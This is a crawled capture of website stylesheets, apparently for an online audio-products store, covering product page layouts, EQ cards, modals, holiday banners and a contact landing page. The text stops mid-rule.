.product-icon .small{font-size:13px}@media (max-width:600px){[data-section-type=product] .product-icons .product-icon{flex:1 1 33%;margin-bottom:2em}}[data-section-type=product] .product-transactional-icons{margin-top:1rem}@media (min-width:961px){[data-section-type=product] .product-transactional-icons{padding-left:120px;padding-right:30px}}[data-section-type=product] .product-transactional-icons .product-icon{width:100px;padding-right:.5rem;padding-left:.5rem;margin-bottom:1rem}[data-section-type=product] .product-transactional-icons .product-icon .small{font-size:12px}@media (max-width:600px){[data-section-type=product] .product-transactional-icons .product-icon{margin-left:8%;margin-right:8%}}[data-section-type=product] .product-highlights{border-top:1px solid #dbdbdb}@media (max-width:960px){[data-section-type=product] .product-highlights{font-size:14px}}@media (min-width:961px){[data-section-type=product] .product-highlights{border-bottom:1px solid #dbdbdb}}[data-section-type=product] .klaviyo-bis-trigger{width:100%!important}[data-section-type=product] .border-top{border-top:1px solid #dbdbdb}[data-section-type=product] .border-bottom{border-bottom:1px solid #dbdbdb}@media (min-width:601px){[data-compare-modal]{width:94%!important}}@media (min-width:961px){[data-compare-modal]{width:84%!important;padding:2rem!important}}[data-compare-modal] h3{margin-bottom:1em;text-align:center}@media (max-width:960px){[data-compare-modal] h3{font-size:28px}}@media (min-width:961px){[data-compare-modal] h3{font-size:40px}}[data-compare-modal] [data-section-type=product-eq-cards]{padding:0!important}[data-section-type=product-quiz-banner]{background-color:#000;display:none}[data-section-type=product-quiz-banner].active{display:block}.product-quiz-banner__wrap{max-width:1000px;margin:0 auto;text-align:center}.product-quiz-banner__header{padding:10px 0;color:#fff;font-weight:500;text-transform:uppercase}.product-quiz-banner__footer{padding:10px 0}@media (max-width:960px){.product-quiz-banner__footer{display:none}}@media (min-width:961px){.product-quiz-banner__footer{text-align:right}}.product-quiz-banner__cols{display:flex;justify-content:center;border-top:1px solid #fff;color:#fff}@media (max-width:960px){.product-quiz-banner__cols{flex-wrap:wrap}}@media (min-width:961px){.product-quiz-banner__cols{padding:10px 20px;border-bottom:1px solid #fff}}.product-quiz-banner__details .label{font-size:14px;text-transform:uppercase;white-space:nowrap}.product-quiz-banner__details .title{font-size:48px;font-weight:500;white-space:nowrap;line-height:1.33}@media (max-width:960px){.product-quiz-banner__details{padding:10px 15px}}@media (min-width:961px){.product-quiz-banner__details{padding:0 20px}}.product-quiz-banner__description{font-size:14px}.product-quiz-banner__description .inner p:last-of-type{margin-bottom:0}@media (max-width:960px){.product-quiz-banner__description{position:relative;padding:1rem;width:100%;border-top:1px solid #fff}.product-quiz-banner__description .product-quiz-banner__description-toggle{outline:none;text-transform:uppercase;font-size:12px;font-weight:700;margin-top:1rem;color:#453269}.product-quiz-banner__description .product-quiz-banner__description-toggle .more{display:none}.product-quiz-banner__description .product-quiz-banner__description-toggle .less{display:inline}.product-quiz-banner__description.clamped .inner{overflow:hidden;height:1.5em;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.product-quiz-banner__description.clamped .product-quiz-banner__description-toggle .more{display:inline}.product-quiz-banner__description.clamped .product-quiz-banner__description-toggle .less{display:none}}@media (min-width:961px){.product-quiz-banner__description{border-left:1px solid #fff;padding:0 20px}.product-quiz-banner__description .inner{display:flex;align-items:center;height:100%;padding:10px 0}.product-quiz-banner__description .product-quiz-banner__description-toggle,.product-quiz-banner__description .product-quiz-banner__quiz-link{display:none}}.product-quiz-banner__quiz-link{font-size:12px;color:#fff;font-weight:500;text-transform:uppercase}[data-section-type=product-accordion] h5{padding-bottom:2.5rem}[data-section-type=product-accordion] [data-title]:before{background-size:1rem;background-position:50%}[data-section-type=product-accordion] button.icons{background-color:unset}[data-section-type=product-accordion] .faq-question{padding:1.1875rem 0;border-bottom:1px solid #dbdbdb}[data-section-type=product-accordion] .faq-question:first-of-type{border-top:1px solid #dbdbdb}[data-section-type=product-accordion] .faq-question h6{padding:0;font-size:16px}@media (min-width:601px){[data-section-type=product-accordion] .faq-question h6{font-size:20px}}[data-section-type=product-accordion] .faq-question p{border-bottom:0}@media (max-width:960px){body[class^=template-product-] .section-accordion{padding:0 20px;margin-bottom:20px}}@media (min-width:961px){body[class^=template-product-] .section-accordion{padding:0;margin-bottom:40px}}body[class^=template-product-] .section-accordion .wrapper{border-top:1px solid #dbdbdb}@media (max-width:600px){body[class^=template-product-] .section-accordion .wrapper{padding:40px 0}}@media (min-width:601px){body[class^=template-product-] .section-accordion .wrapper{padding:40px 0}}body[class^=template-product-] .section-accordion [data-section-id=product-acc_faq-fits] .wrapper{border-bottom:1px solid #dbdbdb}body[class^=template-product-] .section-accordion button.icons .icon{width:15px;height:15px;display:block}body[class^=template-product-] .section-accordion .tech-specs table td{vertical-align:top}body[class^=template-product-] .section-accordion .tech-specs table td p{font-size:16px}@media (max-width:960px){body[class^=template-product-] .section-accordion .tech-specs table td{width:50%;padding:15px 0 15px 20px}}body[class^=template-product-] .section-accordion .tech-specs table td:first-child{min-width:0;padding-left:0}body[class^=template-product-] .section-accordion .tech-specs [data-content]{border-bottom:0}body[class^=template-product-] .section-accordion .faq-tabs{max-width:940px;margin:auto}body[class^=template-product-] .section-accordion .faq-tabs .sl-tabs__tab-titles{margin-bottom:.5rem;display:flex;overflow-x:scroll}body[class^=template-product-] .section-accordion .faq-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title]{border-radius:2em;padding:.75em 2em;display:inline-block;cursor:pointer;text-decoration:none;font-weight:500;transition:all .1s;line-height:1.33;border:1px solid #000;font-size:12px;margin-right:1rem}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title].icon svg{position:relative;top:.25em;margin-right:.5em}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title].icon svg path{transition:fill .1s}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title][data-active]{background-color:#000;color:#fff}body[class^=template-product-] .section-accordion .faq-accordion,body[class^=template-product-] .section-accordion .faq-tabs [data-tab-content]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-accordion h6>span>button.icons{display:none}body[class^=template-product-] .section-accordion .faq-accordion [data-title]{font-size:16px;padding:.75em 0}body[class^=template-product-] .section-accordion .faq-accordion [data-content],body[class^=template-product-] .section-accordion .faq-accordion [data-title][data-active]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-right:2rem;padding-left:1rem;border:none}@media (max-width:960px){body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-top:.5rem;padding-bottom:1rem}}@media (min-width:961px){body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-top:.66667rem;padding-bottom:1.5rem}}body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper .content-inner{padding:0 80px 40px}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper{border-bottom:1px solid #dbdbdb}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid{max-width:940px;margin:auto;border-bottom:none}@media (max-width:960px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid .image{margin-bottom:20px}}@media (min-width:961px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid .image{margin-bottom:40px}}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid h3{text-align:left}@media (max-width:960px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid p{font-weight:400}}@media (min-width:961px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid p{font-weight:500}}[data-section-type=product-media-slider] .tns-outer{position:relative;margin:40px 0}@media (max-width:600px){[data-section-type=product-media-slider] .tns-outer{margin:35px 0 25px}}[data-section-type=product-media-slider] .tns-nav{position:absolute;left:50%;transform:translateX(-50%);bottom:3%}[data-section-type=product-media-slider] p,[data-section-type=product-media-slider] ul{color:#545454}[data-section-type=product-media-slider] ul{font-size:14px;margin-top:10px;list-style-type:disc}[data-section-type=product-media-slider] ul li{list-style-position:inside}@media (max-width:600px){[data-section-type=product-eq-cards] [data-model=csx]{background:linear-gradient(180deg,#f6f6f6 42.5%,#fff)}}@media (max-width:600px){[data-section-type=product-eq-cards] [data-model=pro]{background:#282828}}@media (min-width:961px) and (max-width:1400px){[data-section-id=product-eq-cards_pro]{padding-left:20px;padding-right:20px}}[data-modal-container] .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1)}.signatures__carousel,.signatures__eq-cards{display:flex;flex-wrap:wrap;justify-content:center}.signatures__carousel .tns-item,.signatures__eq-cards .tns-item{padding:1rem}.signatures__carousel .tns-slide-active .eq-card,.signatures__eq-cards .tns-slide-active .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1)}.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{background:#fff;border-radius:20px}.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{position:relative;min-height:114px;padding:1rem;margin-bottom:1rem;z-index:1}@media (min-width:601px){.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{min-height:176px}}.signatures__carousel .eq-card .eq-card__header .eq-card__svg,.signatures__eq-cards .eq-card .eq-card__header .eq-card__svg{position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.signatures__carousel .eq-card .eq-card__header .eq-card__svg svg,.signatures__eq-cards .eq-card .eq-card__header .eq-card__svg svg{width:100%;height:100%}.signatures__carousel .eq-card .eq-card__header .title,.signatures__eq-cards .eq-card .eq-card__header .title{font-size:20px;font-weight:500}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__header .title,.signatures__eq-cards .eq-card .eq-card__header .title{font-size:16px}}.signatures__carousel .eq-card .eq-card__header .speaker,.signatures__eq-cards .eq-card .eq-card__header .speaker{font-size:14px}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__header .speaker,.signatures__eq-cards .eq-card .eq-card__header .speaker{font-size:12px}}.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{padding:0 1rem}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{font-size:12px}}@media (min-width:961px){.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{font-size:14px;min-height:95px}}.signatures__carousel .eq-card .eq-card__text,.signatures__eq-cards .eq-card .eq-card__text{font-size:14px}.signatures__carousel .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__lower{padding:1rem}.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{margin-bottom:1rem;padding:0!important}.signatures__carousel .eq-card .eq-card__freqs .eq-card__freq,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__freq{margin:0 .8rem}.signatures__carousel .eq-card .eq-card__freqs .ellipsis,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis{width:8px;height:8px;margin:5px;background:#f6f6f6;border:1px solid #dbdbdb;border-radius:50%}.signatures__carousel .eq-card .eq-card__freqs .ellipsis.marked,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis.marked{background:#000}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs .ellipsis:last-of-type,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis:last-of-type{margin:5px 5px 10px}}.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{font-size:12px}@media (min-width:961px){.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{font-size:14px}}@media (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{transform:rotate(-90deg)}}@media (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{transform:rotate(90deg)}}@media (min-width:601px){.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{padding:1rem}}.signatures__carousel .eq-card .eq-card__btn .btn,.signatures__eq-cards .eq-card .eq-card__btn .btn{font-weight:700}.signatures__carousel .eq-card .eq-card__btn .btn.btn--secondary,.signatures__eq-cards .eq-card .eq-card__btn .btn.btn--secondary{margin-left:10px}.signatures__carousel .eq-card .eq-card__btn .btn.btn--secondary.light:hover,.signatures__eq-cards .eq-card .eq-card__btn .btn.btn--secondary.light:hover{border:2px solid #000}.signatures__carousel .eq-card.card-rows,.signatures__eq-cards .eq-card.card-rows{display:flex;flex-direction:row}.signatures__carousel .eq-card.card-rows>div,.signatures__eq-cards .eq-card.card-rows>div{flex:0 1 50%}.signatures__carousel .eq-card.card-rows .eq-card__lower,.signatures__carousel .eq-card.card-rows .eq-card__upper,.signatures__eq-cards .eq-card.card-rows .eq-card__lower,.signatures__eq-cards .eq-card.card-rows .eq-card__upper{display:flex;align-items:center;flex-wrap:wrap;flex:1 0 105px}.signatures__carousel .eq-card.card-rows .eq-card__lower>div,.signatures__carousel .eq-card.card-rows .eq-card__upper>div,.signatures__eq-cards .eq-card.card-rows .eq-card__lower>div,.signatures__eq-cards .eq-card.card-rows .eq-card__upper>div{flex-grow:1}.signatures__carousel .eq-card.card-rows .eq-card__header,.signatures__eq-cards .eq-card.card-rows .eq-card__header{flex-grow:1;min-height:150px;margin-bottom:0;z-index:1}.signatures__carousel .eq-card.card-rows .eq-card__usage,.signatures__eq-cards .eq-card.card-rows .eq-card__usage{padding:1rem}.signatures__carousel .eq-card.card-rows .eq-card__freqs,.signatures__carousel .eq-card.card-rows .eq-card__lower,.signatures__eq-cards .eq-card.card-rows .eq-card__freqs,.signatures__eq-cards .eq-card.card-rows .eq-card__lower{margin-bottom:0}@media (max-width:600px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{width:100%}}@media (min-width:601px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1);margin:.5rem}}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{display:flex;flex-direction:row;flex:0 1 calc(50% - 1rem)}.signatures__carousel .eq-card>div,.signatures__eq-cards .eq-card>div{flex:0 1 50%}.signatures__carousel .eq-card .eq-card__lower,.signatures__carousel .eq-card .eq-card__upper,.signatures__eq-cards .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__upper{display:flex;align-items:center;flex-wrap:wrap;flex:1 0 105px}.signatures__carousel .eq-card .eq-card__lower>div,.signatures__carousel .eq-card .eq-card__upper>div,.signatures__eq-cards .eq-card .eq-card__lower>div,.signatures__eq-cards .eq-card .eq-card__upper>div{flex-grow:1}.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{flex-grow:1;min-height:150px;margin-bottom:0;z-index:1}.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{padding:1rem}.signatures__carousel .eq-card .eq-card__freqs,.signatures__carousel .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__lower{margin-bottom:0}.signatures__carousel .eq-card .eq-card__text,.signatures__eq-cards .eq-card .eq-card__text{display:none}}@media (min-width:961px){.signatures__carousel,.signatures__eq-cards{flex-wrap:nowrap}.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{flex:0 1 calc(20% - 1rem)}}@media (min-width:1400px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{flex:0 1 calc(16% - 1rem)}}
.sl_exp-toggle{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sl_exp-content{height:0;overflow:hidden}.sl_exp-content.open{height:auto}.sl_exp-content[aria-hidden=true]{visibility:hidden}
[data-zoomable]{cursor:zoom-in;position:relative}[data-zoomable].loading:before{content:"";display:block;width:50px;height:50px;z-index:10;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg height='40' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@-webkit-keyframes rotate{to{transform:rotate(360deg)}}@keyframes rotate{to{transform:rotate(360deg)}}%3C/style%3E%3Cg fill='none' stroke='%23ddd' stroke-width='4'%3E%3Ccircle cx='50%25' cy='50%25' r='18' stroke-opacity='.3'/%3E%3Cpath d='M20 2a18 18 0 0118 18' style='-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;transform-origin:20px 20px'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50px 50px;border:none}[data-zoomable].loading .zoom{opacity:0}[data-zoomable] [data-zoom-image]{cursor:zoom-out!important;overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0;opacity:1;transition:opacity .3s;z-index:999}[data-zoomable] [data-zoom-image] .wrap{position:relative}[data-zoomable] [data-zoom-image] img{position:absolute}
.sl-accordion.initialized [data-title]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.sl-accordion.initialized [data-title] .icons{width:1em;height:1em;display:flex;justify-content:center;align-items:center;pointer-events:none}.sl-accordion.initialized [data-title] .icons .contract,.sl-accordion.initialized [data-title][aria-expanded=true] .icons .expand{display:none}.sl-accordion.initialized [data-title][aria-expanded=true] .icons .contract{display:block}
.sl-tabs,.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-active],.sl-tabs[data-auto-height=true] .sl-tabs__tab-titles>[data-active]{position:relative}.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-content]{display:none}.sl-tabs .sl-tabs__tab-titles>[data-title]{display:inline-block;cursor:pointer}.sl-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:1px solid}.sl-tabs .sl-tabs__tab-titles>[data-title]>*{pointer-events:none}.sl-tabs .sl-tabs__tab-contents>[data-content]{width:100%;visibility:hidden;position:absolute;opacity:0}.sl-tabs .sl-tabs__tab-contents>[data-content][data-active]{visibility:visible;opacity:1;display:block}


--- FILE ---
content_type: text/css
request_url: https://content.pxd.studio/dist/pxd-core.css
body_size: 24449
content:

/* ------ core/core.css ------ */
body {
  background-color: white;
}

body.pxd-has-modal {
  overflow: hidden;
}


@media (max-width: 380px) {
  #bot-root .App {
    display: none !important;
  }
}

body.pxd-has-legacychat #bot-root .App,
body.pxd-has-modal #bot-root .App {
  display: none !important;
}

.nobr {
    display: inline-block;
    white-space: nowrap;
}

.yesbr {
    white-space: normal;
}

#shopify-section-header.drawer-parent {
  z-index: 1000;
}
#DrawerCart.drawer {
  z-index: 1001;
}

.shadow-std {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.4);
}

button, button a {
    cursor: pointer;
}

button[disabled] {
    cursor: not-allowed;
}

.z-10000 {
    z-index: 100000;
    position: relative;
}

.button-wide {
    width: 300px;
    max-width: 100%;
}
@media (max-width: 768px) {
  .button-wide {
    min-width: 40vw;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .button-wide {
    /* padding-top: 4px;
    padding-bottom: 6px; */
  }
}

button.button-slim {
  font-size: 14px;
  padding: 5px 20px;
  border: 1px solid black;
  color: black;
  background-color: transparent;
}
@media (max-width: 768px) {
  button.button-slim-m {
    font-size: 14px;
    padding: 5px 20px;
    border: 1px solid black;
    color: black;
    background-color: transparent;
  }
}


.button-lg {}
.button-md {}
.button-sm {}

button.button-clear-white {
    border: 2px solid white;
    background: transparent;
    border-color: white;
    color: white;
}

button.button-black {
  background-color: black;
  color: white;
  border: none;
}

.radius-10 {
    border-radius: 0px;
    overflow: hidden;
}

.icon-box-md {
    display: block;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.icon-box-md img {
    display: inline-block;
    width: 1px;
    height: 1px;
    opacity: 0.01;
}

@media (max-width: 768px) {
    .icon-box-md {
        width: 30px;
        height: 30px;
    }
}

.intensity-figure {
  font-size: 28px;
  line-height: 18px;
  letter-spacing: -2px;
  max-width: 4em;
  display: block;
  margin: 12px auto;
  word-wrap: break-word;
}

.variant-circle {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #e0e0e0;
}

[data-variant-count="6"] .variant-circle,
[data-variant-count="7"] .variant-circle,
[data-variant-count="8"] .variant-circle,
[data-variant-count="9"] .variant-circle,
[data-variant-count="10"] .variant-circle {
  height: 24px;
  width: 24px;
}

.pc-product .variant-circle {
  width: 25px;
  height: 25px;
}

.variant-circle--active {
    border-color: black;
}

.variant-circle-inner {
    width: 100%;
    display: block;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.variant-list {
  display: flex;
  flex-direction: row;
  max-width: 100%;
  flex-wrap: wrap;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .desktop-only {
    display: none !important;
  }
}

hr.hr-central {
  width: 147px;
  border-top: 2px solid black;
  border-bottom: 2px solid black;
  display: block;
  margin: 20px auto;
}

.shogun-accordion-wrapper > .shogun-accordion > .shogun-accordion-heading > .shogun-accordion-header > .shogun-accordion-title {
  line-height: 140% !important;
}
body.shogun-editor .pxd-shogun-disable {
  display: none !important;
}
.pxd-shogun-only {
  display: none !important;
}
body.shogun-editor .pxd-shogun-only {
  display: block !important;
}

.pxd-shogun-info {
  width: 90%;
  height: 100px;
  border: 5px double rgba(150,150,150,0.25);
  text-align:center;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 4px auto;
  color: rgba(150,150,150,0.25);
  padding: 13px 15px;
  border-radius: 12px;
}
.pxd-shogun-info code {
  font-size: 20px;
  position: relative;
  color: rgba(175, 27, 27, 0.296);
  bottom: 7px;
}

button[onclick] {
  cursor: pointer;
}



.pdp-blade button, .pxd-blade-outer button {
  transition: all 0.5s;
}
.pdp-blade button:hover, .pxd-blade-outer button:hover {
  transform: scale(1.02);
}

.half-plus {
  width: 11px;
  display: inline-block;
  top: -1px;
  position: relative;
  overflow: hidden;
}

.full-width {
  width: 100%;
}

@media (max-width: 768px) {
  .full-width-m {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .full-width-d {
    width: 100%;
  }
}

.pxd-copy-block p.no-center,
.no-center {
  margin-left: 0;
  margin-right: 0;
}

@media (max-width: 768px) {
  .mobile-center {
    margin-left: auto;
    margin-right: auto;
    align-self: center;
  }
  .mobile-left {
    margin-left: 0;
    align-self: flex-start;
  }


  .pxd-gb-inner .shg-c.lgf-1 {
    height: initial;
  }
}
@media (min-width: 769px) {
  .desktop-center {
    align-self: center;
    margin-left: auto;
    margin-right: auto;
  }
  .desktop-left {
    margin-left: 0;
    align-self: flex-start;
  }
}
.pxd-split.natural-height,
.natural-height {
  min-height: 0;
  max-height: none;
  height: auto !important;
  flex-basis: auto;
}
.pxd-split.natural-width,
.natural-width {
  min-width: 0;
  max-width: none;
  width: auto !important;
  flex-basis: auto;
}

.pxd-dark-bg {
  background-color:#12151a;
  color: white;
}

.scale-130 {
  transform: scale(1.3);
  transform-origin: bottom left;
}

.pxd-hidden {
  display: none;
}
body.shogun-editor .pxd-hidden {
  display: block;
}


.full-height {
  height: 100%;
}


.column-center-center,
.column-left-center,
.column-right-center {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.column-center-center {
  align-items: center;
}

.column-right-center {
  align-items: flex-end;
}

.column-left-center {
  align-items: flex-start;
}


@media (max-width: 768px) {
  .column-center-center-m,
  .column-left-center-m,
  .column-right-center-m {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }

  .column-center-center-m {
    align-items: center;
    align-self: center;
  }

  .column-right-center-m {
    align-items: flex-end;
    align-self: flex-end;
  }

  .column-left-center-m {
    align-items: flex-start;
    align-self: flex-start;
  }


  .hub-mobile-speaker-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: auto 122%;
    background-repeat: no-repeat;
    background-position: calc(100% + 105px) -50px;
  }
  .hub-mobile-speaker-bg-2 {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: calc(100% + 95px) -30px;
  }
  .hub-mobile-earbud-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_earbud.png);
    background-size: auto 90%;
    background-repeat: no-repeat;
    background-position: calc(40vw - 30px) -20%;
    margin-bottom: -30px;
  }
}

@media (max-width: 768px) and (min-width: 450px) {
  .hub-mobile-earbud-bg {
    background-size: auto 100%;
    background-position: calc(40vw) -20%;
  }

  .hub-mobile-speaker-bg,
  .hub-mobile-earbud-bg {
    min-height: 150px;
  }
}

.open-live-chat {
  cursor: pointer;
}


/* ------ core/pxd-modals.css ------ */
.pxd-modal-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;


    padding-top: 7.2vh;
    justify-content: flex-start;

    top: 0;
    left: 0;
    width: 100vw;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.65);
}
.pxd-modal-frame--centered {
    padding-top: 0;
    justify-content: center;
}


@media (max-width: 990px) {
    .pxd-modal-frame:not(.pxd-modal-frame--centered) {
        justify-content: flex-end;
    }
}


.pxd-modal, .pxd-modal-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .pxd-modal-close {
        margin-top: 0px;
    }
}

.pxd-modal--off {
    transform: translateY(100vh);
}


/* ------ core/ue-holiday2022.css ------ */
.homepage-superhero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeft.png) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}

.homepage-superhero-bf {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero-bf {
        background:
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}




.holiday-hero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
        white;
}

@media (min-width: 768px) {
    .holiday-hero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeftLight.svg) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRightLight.svg) no-repeat right top / contain,
            white;
    }
}


/* ------ core/ue-pro-stickybar.css ------ */
@media (max-width: 768px) {
    .shopify-section.sticky-bar.sticky-bar-page .container {
        flex-direction: column;
        padding-left: 15px;
        padding-right: 15px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-title {
        position: relative;
        top: -4px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic {

    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .sticky-subtitle.blurple {
        line-height: 1.2em;
        /* margin-right: -30px; */
        font-size: 12px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small {
        padding-left: 1em;
        padding-right: 1em;
        font-size: 11px;
        white-space: nowrap;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small.ml1 {
        margin-left: 5px;
    }
}


/* ------ core/ue-procontactlanding.css ------ */
.pro-contact-lp, .pro-contact-lp * { box-sizing: border-box; }
.pro-contact-lp .mobile-only { display: none; }
.pro-contact-lp .desktop-only { display: block; }

@media (max-width: 768px) {
    .pro-contact-lp .mobile-only { display: block; }
    .pro-contact-lp .desktop-only { display: none; }
}

.pro-contact-lp {
    background: black;
    display: flex;
    align-items: center;
    width: 100%;
    overflow: hidden;
    padding:  30px 17px;
    min-height: calc(100vh - 240px);
    color: white;
}
.pclp-content {
    width: 100%;
    max-width: 1180px;
